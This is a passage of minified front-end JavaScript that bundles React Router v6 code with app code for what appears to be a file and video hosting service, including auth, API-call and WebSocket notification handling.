e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const Bf=["post","put","patch","delete"];new Set(Bf);const wh=["get",...Bf];new Set(wh);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function _r(){return _r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},_r.apply(this,arguments)}const nl=w.createContext(null),Wf=w.createContext(null),Wt=w.createContext(null),rl=w.createContext(null),ht=w.createContext({outlet:null,matches:[],isDataRoute:!1}),Vf=w.createContext(null);function Sh(e,t){let{relative:n}=t===void 0?{}:t;Rr()||ee(!1);let{basename:r,navigator:o}=w.useContext(Wt),{hash:l,pathname:i,search:s}=ol(e,{relative:n}),u=i;return r!=="/"&&(u=i==="/"?r:Mt([r,i])),o.createHref({pathname:u,search:s,hash:l})}function Rr(){return w.useContext(rl)!=null}function gt(){return Rr()||ee(!1),w.useContext(rl).location}function Hf(e){w.useContext(Wt).static||w.useLayoutEffect(e)}function Is(){let{isDataRoute:e}=w.useContext(ht);return e?Mh():kh()}function kh(){Rr()||ee(!1);let e=w.useContext(nl),{basename:t,future:n,navigator:r}=w.useContext(Wt),{matches:o}=w.useContext(ht),{pathname:l}=gt(),i=JSON.stringify($f(o,n.v7_relativeSplatPath)),s=w.useRef(!1);return Hf(()=>{s.current=!0}),w.useCallback(function(a,m){if(m===void 0&&(m={}),!s.current)return;if(typeof a=="number"){r.go(a);return}let f=Af(a,JSON.parse(i),l,m.relative==="path");e==null&&t!=="/"&&(f.pathname=f.pathname==="/"?t:Mt([t,f.pathname])),(m.replace?r.replace:r.push)(f,m.state,m)},[t,r,i,l,e])}const xh=w.createContext(null);function _h(e){let t=w.useContext(ht).outlet;return t&&w.createElement(xh.Provider,{value:e},t)}function Ch(){let{matches:e}=w.useContext(ht),t=e[e.length-1];return t?t.params:{}}function ol(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=w.useContext(Wt),{matches:o}=w.useContext(ht),{pathname:l}=gt(),i=JSON.stringify($f(o,r.v7_relativeSplatPath));return w.useMemo(()=>Af(e,JSON.parse(i),l,n==="path"),[e,i,l,n])}function Eh(e,t){return Ph(e,t)}function Ph(e,t,n,r){Rr()||ee(!1);let{navigator:o}=w.useContext(Wt),{matches:l}=w.useContext(ht),i=l[l.length-1],s=i?i.params:{};i&&i.pathname;let u=i?i.pathnameBase:"/";i&&i.route;let a=gt(),m;if(t){var f;let N=typeof t=="string"?Dn(t):t;u==="/"||(f=N.pathname)!=null&&f.startsWith(u)||ee(!1),m=N}else m=a;let h=m.pathname||"/",k=h;if(u!=="/"){let N=u.replace(/^\//,"").split("/");k="/"+h.replace(/^\//,"").split("/").slice(N.length).join("/")}let S=qm(e,{pathname:k}),_=jh(S&&S.map(N=>Object.assign({},N,{params:Object.assign({},s,N.params),pathname:Mt([u,o.encodeLocation?o.encodeLocation(N.pathname).pathname:N.pathname]),pathnameBase:N.pathnameBase==="/"?u:Mt([u,o.encodeLocation?o.encodeLocation(N.pathnameBase).pathname:N.pathnameBase])})),l,n,r);return t&&_?w.createElement(rl.Provider,{value:{location:_r({pathname:"/",search:"",hash:"",state:null,key:"default"},m),navigationType:Pt.Pop}},_):_}function Nh(){let e=Ih(),t=yh(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,o={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return w.createElement(w.Fragment,null,w.createElement("h2",null,"Unexpected Application Error!"),w.createElement("h3",{style:{fontStyle:"italic"}},t),n?w.createElement("pre",{style:o},n):null,null)}const Lh=w.createElement(Nh,null);class Rh extends w.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?w.createElement(ht.Provider,{value:this.props.routeContext},w.createElement(Vf.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Th(e){let{routeContext:t,match:n,children:r}=e,o=w.useContext(nl);return o&&o.static&&o.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(o.staticContext._deepestRenderedBoundaryId=n.route.id),w.createElement(ht.Provider,{value:t},r)}function jh(e,t,n,r){var o;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var l;if(!n)return null;if(n.errors)e=n.matches;else if((l=r)!=null&&l.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let i=e,s=(o=n)==null?void 0:o.errors;if(s!=null){let m=i.findIndex(f=>f.route.id&&(s==null?void 0:s[f.route.id])!==void 0);m>=0||ee(!1),i=i.slice(0,Math.min(i.length,m+1))}let u=!1,a=-1;if(n&&r&&r.v7_partialHydration)for(let m=0;m<i.length;m++){let f=i[m];if((f.route.HydrateFallback||f.route.hydrateFallbackElement)&&(a=m),f.route.id){let{loaderData:h,errors:k}=n,S=f.route.loader&&h[f.route.id]===void 0&&(!k||k[f.route.id]===void 0);if(f.route.lazy||S){u=!0,a>=0?i=i.slice(0,a+1):i=[i[0]];break}}}return i.reduceRight((m,f,h)=>{let k,S=!1,_=null,N=null;n&&(k=s&&f.route.id?s[f.route.id]:void 0,_=f.route.errorElement||Lh,u&&(a<0&&h===0?(Dh("route-fallback"),S=!0,N=null):a===h&&(S=!0,N=f.route.hydrateFallbackElement||null)));let d=t.concat(i.slice(0,h+1)),c=()=>{let p;return k?p=_:S?p=N:f.route.Component?p=w.createElement(f.route.Component,null):f.route.element?p=f.route.element:p=m,w.createElement(Th,{match:f,routeContext:{outlet:m,matches:d,isDataRoute:n!=null},children:p})};return n&&(f.route.ErrorBoundary||f.route.errorElement||h===0)?w.createElement(Rh,{location:n.location,revalidation:n.revalidation,component:_,error:k,children:c(),routeContext:{outlet:null,matches:d,isDataRoute:!0}}):c()},null)}var Qf=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(Qf||{}),Kf=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Kf||{});function Uh(e){let t=w.useContext(nl);return t||ee(!1),t}function Oh(e){let t=w.useContext(Wf);return t||ee(!1),t}function zh(e){let t=w.useContext(ht);return t||ee(!1),t}function Gf(e){let t=zh(),n=t.matches[t.matches.length-1];return n.route.id||ee(!1),n.route.id}function Ih(){var e;let t=w.useContext(Vf),n=Oh(),r=Gf();return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function Mh(){let{router:e}=Uh(Qf.UseNavigateStable),t=Gf(Kf.UseNavigateStable),n=w.useRef(!1);return Hf(()=>{n.current=!0}),w.useCallback(function(o,l){l===void 0&&(l={}),n.current&&(typeof o=="number"?e.navigate(o):e.navigate(o,_r({fromRouteId:t},l)))},[e,t])}const ia={};function Dh(e,t,n){ia[e]||(ia[e]=!0)}function Fh(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function $h(e){return _h(e.context)}function z(e){ee(!1)}function Ah(e){let{basename:t="/",children:n=null,location:r,navigationType:o=Pt.Pop,navigator:l,static:i=!1,future:s}=e;Rr()&&ee(!1);let u=t.replace(/^\/*/,"/"),a=w.useMemo(()=>({basename:u,navigator:l,static:i,future:_r({v7_relativeSplatPath:!1},s)}),[u,s,l,i]);typeof r=="string"&&(r=Dn(r));let{pathname:m="/",search:f="",hash:h="",state:k=null,key:S="default"}=r,_=w.useMemo(()=>{let N=On(m,u);return N==null?null:{location:{pathname:N,search:f,hash:h,state:k,key:S},navigationType:o}},[u,m,f,h,k,S,o]);return _==null?null:w.createElement(Wt.Provider,{value:a},w.createElement(rl.Provider,{children:n,value:_}))}function Bh(e){let{children:t,location:n}=e;return Eh(Oi(t),n)}new Promise(()=>{});function Oi(e,t){t===void 0&&(t=[]);let n=[];return w.Children.forEach(e,(r,o)=>{if(!w.isValidElement(r))return;let l=[...t,o];if(r.type===w.Fragment){n.push.apply(n,Oi(r.props.children,l));return}r.type!==z&&ee(!1),!r.props.index||!r.props.children||ee(!1);let i={id:r.props.id||l.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(i.children=Oi(r.props.children,l)),n.push(i)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function Mo(){return Mo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Mo.apply(this,arguments)}function Yf(e,t){if(e==null)return{};var n={},r=Object.keys(e),o,l;for(l=0;l<r.length;l++)o=r[l],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}function Wh(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Vh(e,t){return e.button===0&&(!t||t==="_self")&&!Wh(e)}function zi(e){return e===void 0&&(e=""),new URLSearchParams(typeof e=="string"||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,n)=>{let r=e[n];return t.concat(Array.isArray(r)?r.map(o=>[n,o]):[[n,r]])},[]))}function Hh(e,t){let n=zi(e);return t&&t.forEach((r,o)=>{n.has(o)||t.getAll(o).forEach(l=>{n.append(o,l)})}),n}const Qh=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Kh=["aria-current","caseSensitive","className","end","style","to","viewTransition","children"],Gh="6";try{window.__reactRouterVersion=Gh}catch(e){}const Yh=w.createContext({isTransitioning:!1}),Xh="startTransition",sa=Dd[Xh];function Jh(e){let{basename:t,children:n,future:r,window:o}=e,l=w.useRef();l.current==null&&(l.current=Xm({window:o,v5Compat:!0}));let i=l.current,[s,u]=w.useState({action:i.action,location:i.location}),{v7_startTransition:a}=r||{},m=w.useCallback(f=>{a&&sa?sa(()=>u(f)):u(f)},[u,a]);return w.useLayoutEffect(()=>i.listen(m),[i,m]),w.useEffect(()=>Fh(r),[r]),w.createElement(Ah,{basename:t,children:n,location:s.location,navigationType:s.action,navigator:i,future:r})}const Zh=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",qh=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,bh=w.forwardRef(function(t,n){let{onClick:r,relative:o,reloadDocument:l,replace:i,state:s,target:u,to:a,preventScrollReset:m,viewTransition:f}=t,h=Yf(t,Qh),{basename:k}=w.useContext(Wt),S,_=!1;if(typeof a=="string"&&qh.test(a)&&(S=a,Zh))try{let p=new URL(window.location.href),g=a.startsWith("//")?new URL(p.protocol+a):new URL(a),y=On(g.pathname,k);g.origin===p.origin&&y!=null?a=y+g.search+g.hash:_=!0}catch(p){}let N=Sh(a,{relative:o}),d=tg(a,{replace:i,state:s,target:u,preventScrollReset:m,relative:o,viewTransition:f});function c(p){r&&r(p),p.defaultPrevented||d(p)}return w.createElement("a",Mo({},h,{href:S||N,onClick:_||l?r:c,ref:n,target:u}))}),ry=w.forwardRef(function(t,n){let{"aria-current":r="page",caseSensitive:o=!1,className:l="",end:i=!1,style:s,to:u,viewTransition:a,children:m}=t,f=Yf(t,Kh),h=ol(u,{relative:f.relative}),k=gt(),S=w.useContext(Wf),{navigator:_,basename:N}=w.useContext(Wt),d=S!=null&&ng(h)&&a===!0,c=_.encodeLocation?_.encodeLocation(h).pathname:h.pathname,p=k.pathname,g=S&&S.navigation&&S.navigation.location?S.navigation.location.pathname:null;o||(p=p.toLowerCase(),g=g?g.toLowerCase():null,c=c.toLowerCase()),g&&N&&(g=On(g,N)||g);const y=c!=="/"&&c.endsWith("/")?c.length-1:c.length;let C=p===c||!i&&p.startsWith(c)&&p.charAt(y)==="/",x=g!=null&&(g===c||!i&&g.startsWith(c)&&g.charAt(c.length)==="/"),E={isActive:C,isPending:x,isTransitioning:d},U=C?r:void 0,R;typeof l=="function"?R=l(E):R=[l,C?"active":null,x?"pending":null,d?"transitioning":null].filter(Boolean).join(" ");let I=typeof s=="function"?s(E):s;return w.createElement(bh,Mo({},f,{"aria-current":U,className:R,ref:n,style:I,to:u,viewTransition:a}),typeof m=="function"?m(E):m)});var Ii;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Ii||(Ii={}));var ua;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(ua||(ua={}));function eg(e){let t=w.useContext(nl);return t||ee(!1),t}function tg(e,t){let{target:n,replace:r,state:o,preventScrollReset:l,relative:i,viewTransition:s}=t===void 0?{}:t,u=Is(),a=gt(),m=ol(e,{relative:i});return w.useCallback(f=>{if(Vh(f,n)){f.preventDefault();let h=r!==void 0?r:Io(a)===Io(m);u(e,{replace:h,state:o,preventScrollReset:l,relative:i,viewTransition:s})}},[a,u,m,r,o,n,e,l,i,s])}function oy(e){let t=w.useRef(zi(e)),n=w.useRef(!1),r=gt(),o=w.useMemo(()=>Hh(r.search,n.current?null:t.current),[r.search]),l=Is(),i=w.useCallback((s,u)=>{const a=zi(typeof s=="function"?s(o):s);n.current=!0,l("?"+a,u)},[l,o]);return[o,i]}function ng(e,t){t===void 0&&(t={});let n=w.useContext(Yh);n==null&&ee(!1);let{basename:r}=eg(Ii.useViewTransitionState),o=ol(e,{relative:t.relative});if(!n.isTransitioning)return!1;let l=On(n.currentLocation.pathname,r)||n.currentLocation.pathname,i=On(n.nextLocation.pathname,r)||n.nextLocation.pathname;return Ui(o.pathname,i)!=null||Ui(o.pathname,l)!=null}const Il="wss://socket.byse.sx".trim(),aa="false".trim(),ly=(()=>{if(!aa)return!0;const e=aa.toLowerCase();return e!=="0"&&e!=="false"&&e!=="off"})(),Xf=()=>typeof window<"u"?window.location.origin:"http://localhost:5173",rg=e=>{var l;const t=Il&&Il!==""?Il:(()=>{const i=Xf(),s=new URL("/ws/cache-refresh",i);return s.protocol=s.protocol==="https:"?"wss:":"ws:",s.toString()})(),n=new URL(t),r=e==null?void 0:e.userId;r!=null&&"".concat(r).trim()!==""&&n.searchParams.set("user_id","".concat(r).trim());const o=(l=e==null?void 0:e.apiKey)==null?void 0:l.trim();return o&&n.searchParams.set("api_key",o),n.toString()},og=(e,t="info")=>{if(typeof e!="string")return t;switch(e.trim().toLowerCase()){case"success":case"ok":case"done":case"completed":return"success";case"error":case"failed":case"fail":return"error";case"warning":case"pending":case"queued":return"warning";case"info":case"notice":return"info";default:return t}},lg=e=>{const t=e==null?void 0:e.trim();if(!t)return"Operation";const n=t.split(/[_\-.]+/).map(r=>r.trim()).filter(Boolean);return n.length===0?ca(t):n.map(ca).join(" ")},Jf=(e,t,n)=>{const r=e.trim().toLowerCase(),o=t.trim().toLowerCase(),l=n.trim();return"".concat(r,"|").concat(o,"|").concat(l)},ca=e=>{if(!e)return e;const t=e.toLowerCase();return t.charAt(0).toUpperCase()+t.slice(1)},Zf=w.createContext(void 0),ig=(e,t,n)=>{const r=encodeURIComponent(e),o=t==="admin"?"/api/admin/".concat(r):"/api/".concat(r),l=Xf(),i=new URL(o,l),s=new URLSearchParams(n);return Array.from(s.keys()).length>0&&(i.search=s.toString()),i},sg=({children:e})=>{const[t,n]=w.useState(null),r=w.useRef(new Set),o=w.useCallback(async s=>{var p,g,y,C,x,E,U;const u=(p=s.namespace)!=null?p:"public",a=(g=s.method)!=null?g:s.payload?"POST":"GET",m=ig(s.operation,u,s.query),f=await fetch(m.toString(),{method:a,headers:{"Content-Type":"application/json"},credentials:"include",body:a==="POST"?JSON.stringify((y=s.payload)!=null?y:{}):void 0}),h=await f.json().catch(()=>({})),k=(C=Mi(h))!=null?C:s.operation;f.status===401&&typeof window<"u"&&window.dispatchEvent(new CustomEvent("byse:unauthorized",{detail:{operation:k,url:m.toString()}}));const S=cg(f.headers.get("X-Byse-Notification"),k,f.ok,h,f.status),_=(x=bf(h))!=null?x:"Request failed",N=f.ok?s.notifyOnSuccess===!0:s.notifyOnError!==!1;let d=S;N?S&&r.current.has(S.id)?d=void 0:S&&r.current.add(S.id):d=void 0;const c={operation:k,timestamp:new Date().toISOString(),ok:f.ok,status:f.status,message:f.ok?S==null?void 0:S.message:(E=S==null?void 0:S.message)!=null?E:_,payload:s.payload,notification:d};if(s.autoRecord!==!1&&n(c),!f.ok)throw new Error((U=S==null?void 0:S.message)!=null?U:_);return h},[]),l=w.useCallback(s=>{var _,N,d,c,p,g;const u=((_=s.operation)==null?void 0:_.trim())||"system",m=((N=s.message)!=null?N:"").trim();if(!m)return;const f=(d=s.type)!=null?d:"info",h=((c=s.id)!=null?c:Jf(u,f,m)).trim(),k=(p=s.dedupe)!=null?p:!1;if(k&&r.current.has(h))return;k&&r.current.add(h);const S={operation:u,timestamp:new Date().toISOString(),ok:(g=s.ok)!=null?g:f!=="error",status:s.status,message:m,notification:{id:h,type:f,message:m,operation:u}};n(S)},[]),i=w.useMemo(()=>({lastCall:t,execute:o,showNotification:l}),[t,o,l]);return v.jsx(Zf.Provider,{value:i,children:e})},qf=e=>typeof e=="object"&&e!==null&&!Array.isArray(e),Mi=e=>{if(!qf(e))return;const t=e.operation;return typeof t!="string"?void 0:t.trim()||void 0},bf=e=>{if(!qf(e))return;const t=[e.message,e.error];for(const n of t)if(typeof n=="string"){const r=n.trim();if(r)return r}},ug=(e,t)=>e?t>=500||t>=400?"error":t>=300?"warning":"success":t>=300&&t<400?"warning":"error",ag=(e,t)=>{const n=lg(e);switch(t){case"success":return"".concat(n," completed successfully");case"warning":return"".concat(n," requires attention");case"error":return"".concat(n," failed");default:return"".concat(n," completed")}},cg=(e,t,n,r,o)=>{var a,m,f;const l=t,i=ug(n,o);if(e)try{const h=JSON.parse(e),k=typeof h.id=="string"?h.id:void 0,S=typeof h.message=="string"?h.message:void 0;if(k&&S){const _=typeof h.operation=="string"&&h.operation.trim()?h.operation:(a=Mi(r))!=null?a:l;return{id:k,type:og(h.type,i),message:S,operation:_}}}catch(h){console.warn("Failed to parse notification header",h)}const s=(m=bf(r))!=null?m:ag(l,i);if(!s)return;const u=(f=Mi(r))!=null?f:l;return{id:Jf(u,i,s),type:i,message:s,operation:u}},fg=()=>{const e=w.useContext(Zf);if(!e)throw new Error("useOperationContext must be used within OperationProvider");return e},fa=3e3,dg=e=>rg(e),da=e=>{if(!e||typeof e!="object")return;const t=e,n=typeof t.stage=="string"?t.stage:void 0,r=typeof t.status=="string"?t.status:void 0,o=typeof t.message=="string"?t.message:void 0,l=Number(t.progress),i=Number(t.queue_id),s={stage:n,status:r,message:o};if(Number.isFinite(l)&&(s.progress=l),Number.isFinite(i)&&(s.queue_id=i),!(!n&&!r&&!o&&s.progress===void 0&&s.queue_id===void 0))return s},ed=e=>{if(!e||typeof e!="object")return;const t=e,n={},r=da(t.encoding),o=da(t.transfer);if(r&&(n.encoding=r),o&&(n.transfer=o),!(!n.encoding&&!n.transfer))return n},pg=e=>{if(!e||typeof e!="object")return;const t=e,n=t.file_id,r=typeof n=="number"?n:Number(n),o=typeof t.file_code=="string"?t.file_code:void 0,l="file"in t?t.file:void 0,i=ed(t.queues);if(i)return{file_id:Number.isNaN(r)?void 0:r,file_code:o,file:l,queues:i}},mg=e=>{if(!Array.isArray(e))return;const t=e.map(n=>pg(n)).filter(n=>!!n);return t.length>0?t:void 0},hg=e=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.type=="string"?t.type.trim():"",r=t.user_id,o=typeof r=="number"?r:Number(r);if(n===""||Number.isNaN(o)||o<=0)return null;const l=t.file_id,i=typeof l=="number"?l:Number(l),s=t.progress,u=typeof s=="number"?s:Number(s),a=t.queue_id,m=typeof a=="number"?a:Number(a),f="file"in t?t.file:void 0,h=typeof t.file_code=="string"?t.file_code:void 0,k=typeof t.message=="string"?t.message:void 0,S=typeof t.resource=="string"?t.resource:void 0,_=typeof t.status=="string"?t.status:void 0,N=typeof t.stage=="string"?t.stage:void 0,d=ed(t.queues),c=mg(t.queue_updates),p=t.notification_id,g=typeof p=="number"?p:Number(p),y=typeof t.notification_title=="string"?t.notification_title:void 0,C=typeof t.notification_tone=="string"?t.notification_tone:void 0,x=typeof t.notification_body=="string"?t.notification_body:void 0,E=typeof t.notification_created_at=="string"?t.notification_created_at:void 0,U=t.ticket_id,R=typeof U=="number"?U:Number(U),I=t.ticket_owner_id,W=typeof I=="number"?I:Number(I),ne=typeof t.ticket_title=="string"?t.ticket_title:void 0,me=typeof t.ticket_category=="string"?t.ticket_category:void 0,H=typeof t.ticket_status=="string"?t.ticket_status:void 0,ce=typeof t.ticket_updated_at=="string"?t.ticket_updated_at:void 0,X=t.ticket_message_id,L=typeof X=="number"?X:Number(X),O=typeof t.ticket_message=="string"?t.ticket_message:void 0,T=typeof t.ticket_message_role=="string"?t.ticket_message_role:void 0,F=typeof t.ticket_message_author=="string"?t.ticket_message_author:void 0,$=typeof t.ticket_message_created_at=="string"?t.ticket_message_created_at:void 0;return{type:n,user_id:o,file_id:Number.isNaN(i)?void 0:i,file_code:h,file:f,message:k,resource:S,status:_,progress:Number.isNaN(u)?void 0:u,queue_id:Number.isNaN(m)?void 0:m,stage:N,queues:d,queue_updates:c,notification_id:Number.isNaN(g)?void 0:g,notification_title:y,notification_tone:C,notification_body:x,notification_created_at:E,ticket_id:Number.isNaN(R)?void 0:R,ticket_owner_id:Number.isNaN(W)?void 0:W,ticket_title:ne,ticket_category:me,ticket_status:H,ticket_updated_at:ce,ticket_message_id:Number.isNaN(L)?void 0:L,ticket_message:O,ticket_message_role:T,ticket_message_author:F,ticket_message_created_at:$}};class gg{constructor(){yt(this,"socket",null);yt(this,"reconnectTimer",null);yt(this,"listeners",new Set);yt(this,"options",null);yt(this,"closing",!1);yt(this,"pendingMessages",[])}subscribe(t,n){return this.options=this.normalizeOptions(t),this.listeners.add(n),this.ensureSocket(),()=>{this.listeners.delete(n),this.listeners.size===0&&this.pendingMessages.length===0&&this.teardown()}}updateOptions(t){const n=this.normalizeOptions(t),r=!this.options||this.options.apiKey!==n.apiKey||this.options.userId!==n.userId||this.options.reconnectDelayMs!==n.reconnectDelayMs;this.options=n,r&&this.socket?this.resetSocket():this.ensureSocket()}setCredentials(t){var n;this.updateOptions({...t!=null?t:{},reconnectDelayMs:(n=this.options)==null?void 0:n.reconnectDelayMs})}send(t){this.pendingMessages.push(t),this.flush()}flush(){if(this.socket&&this.socket.readyState===WebSocket.OPEN){for(;this.pendingMessages.length>0;){const t=this.pendingMessages.shift();t&&this.socket.send(JSON.stringify(t))}return}this.ensureSocket()}ensureSocket(){if(!this.options||!this.hasCredentials(this.options)||this.socket&&(this.socket.readyState===WebSocket.OPEN||this.socket.readyState===WebSocket.CONNECTING)||typeof window>"u"||!(this.listeners.size>0||this.pendingMessages.length>0))return;this.closing=!1;const n=new WebSocket(dg({userId:this.options.userId,apiKey:this.options.apiKey}));this.socket=n,n.onmessage=r=>{try{const o=hg(JSON.parse(r.data));o&&this.listeners.forEach(l=>l(o))}catch(o){console.error("Failed to parse cache refresh event",o)}},n.onopen=()=>{this.flush()},n.onclose=()=>{this.socket=null,!(this.closing||this.listeners.size===0&&this.pendingMessages.length===0)&&this.scheduleReconnect()},n.onerror=()=>{n.close()}}teardown(){this.closing=!0,this.reconnectTimer&&(window.clearTimeout(this.reconnectTimer),this.reconnectTimer=null),this.socket&&(this.socket.readyState===WebSocket.OPEN||this.socket.readyState===WebSocket.CONNECTING)&&this.socket.close(),this.socket=null,this.pendingMessages=[]}scheduleReconnect(){var t,n;this.reconnectTimer||!this.options||(this.reconnectTimer=window.setTimeout(()=>{this.reconnectTimer=null,this.ensureSocket()},(n=(t=this.options)==null?void 0:t.reconnectDelayMs)!=null?n:fa))}resetSocket(){this.socket&&(this.closing=!1,this.socket.close(),this.socket=null),this.ensureSocket()}normalizeOptions(t){var n,r,o,l;return{reconnectDelayMs:(o=(r=t.reconnectDelayMs)!=null?r:(n=this.options)==null?void 0:n.reconnectDelayMs)!=null?o:fa,userId:t.userId,apiKey:(l=t.apiKey)==null?void 0:l.trim()}}hasCredentials(t){var r;return!((r=t.apiKey)==null?void 0:r.trim())||t.userId===void 0||t.userId===null?!1:"".concat(t.userId).trim()!==""}}const Di=new gg,vg=e=>{Di.setCredentials(e!=null?e:null)},yg=async e=>{Sg.notifyUploadComplete(e)};class wg{constructor(){yt(this,"pending",[])}notifyUploadComplete(t){const n=this.collectCodes(t);n.length!==0&&(this.pending.push({type:"upload_notify",file_code:n[0],file_codes:n}),this.flush())}setCredentials(t){Di.setCredentials(t!=null?t:null),this.flush()}collectCodes(t){const n=Array.isArray(t)?t:[t],r=new Set;return n.forEach(o=>{const l=typeof o=="string"?o.trim():"";l&&r.add(l)}),Array.from(r)}flush(){for(;this.pending.length>0;){const t=this.pending.shift();t&&Di.send(t)}}}const Sg=new wg,td=w.createContext(void 0),kg=e=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.login=="string"?t.login:null,r=typeof t.email=="string"?t.email:null,o=!!t.premium,l=typeof t.avatar_url=="string"?t.avatar_url:"",i=typeof t.api_key=="string"?t.api_key:void 0,s=t.id,u=typeof s=="number"?s:Number(s);return!n||!r||Number.isNaN(u)?null:{id:u,login:n,email:r,premium:o,avatar_url:l,api_key:i}},xg=({children:e,enableAutoRefresh:t=!0})=>{const{execute:n}=fg(),[r,o]=w.useState(null),[l,i]=w.useState(t),s=w.useCallback(async()=>{i(!0);try{const f=await n({operation:"dashboard",autoRecord:!1});o(kg(f==null?void 0:f.user))}catch(f){o(null)}finally{i(!1)}},[n]),u=w.useCallback(f=>{o(f),i(!1)},[]);w.useEffect(()=>{if(!t){i(!1);return}s()},[t,s]),w.useEffect(()=>{vg(r?{userId:r.id,apiKey:r.api_key}:void 0)},[r]),w.useEffect(()=>{if(typeof window>"u")return;const f=()=>{o(null),i(!1)};return window.addEventListener("byse:unauthorized",f),()=>{window.removeEventListener("byse:unauthorized",f)}},[]);const a=w.useCallback(async()=>{try{const f=await n({operation:"logout",method:"POST",notifyOnSuccess:!0});return o(null),f&&typeof f.redirect=="string"&&f.redirect.trim()!==""?f.redirect:void 0}finally{i(!1)}},[n]),m=w.useMemo(()=>({user:r,loading:l,refresh:s,setUser:u,logout:a}),[r,l,s,u,a]);return v.jsx(td.Provider,{value:m,children:e})},_g=()=>{const e=w.useContext(td);if(!e)throw new Error("useAuth must be used within AuthProvider");return e},Cg=()=>{const e=_g(),t=Is(),n=gt();return w.useEffect(()=>{!e.loading&&!e.user&&t("/login",{replace:!0,state:{from:"".concat(n.pathname).concat(n.search)}})},[e.loading,e.user,t,n.pathname,n.search]),e},Eg=(e,t)=>{const n=async()=>{try{return await e()}catch(o){throw o}},r=w.lazy(n);return r.preload=n,r},Ms=(e,t)=>{let n;return()=>(n||(n=e().catch(r=>{throw n=void 0,r})),n)},we=Ms(()=>$o(()=>import("./frontPagesBundle-DtWZpTHF.js"),__vite__mapDeps([0,1,2,3,4]))),te=Ms(()=>$o(()=>import("./panelPagesBundle-BMLPQhJA.js"),__vite__mapDeps([5,1,2,4,6]))),Tr=Ms(()=>$o(()=>import("./videoPagesBundle-DWraI6oY.js"),__vite__mapDeps([7,3,1,2,8]))),M=(e,t,n)=>Eg(async()=>{const o=(await e())[t];if(!o)throw new Error('Component "'.concat(String(t),'" was not found in the requested 